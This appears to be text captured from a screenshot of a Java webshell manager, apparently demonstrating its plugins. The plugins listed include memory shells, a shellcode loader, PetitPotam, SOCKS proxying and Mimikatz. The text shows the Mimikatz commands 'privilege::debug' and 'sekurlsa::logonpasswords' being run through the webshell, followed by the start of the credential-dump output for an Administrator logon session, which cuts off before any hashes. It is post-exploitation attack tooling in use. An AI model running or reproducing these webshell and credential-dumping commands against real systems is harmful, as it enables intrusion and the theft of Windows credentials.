 Url:http://127.0.0.1:8088/go.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy
args "privilege::debug" "sekurlsa::logonpasswords" "exit" Run
ok
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2806598 (00000000:002ad346)
Session : Interactive from 1
User Name : Administrator
Domain : AL-202202151455
Logon Server : AL-202202151455
Logon Time : 2023/12/15 8:57:03
SID : S-1-5-21-2670601838-2395396600-3393639286-500
msv :
[00000003] Primary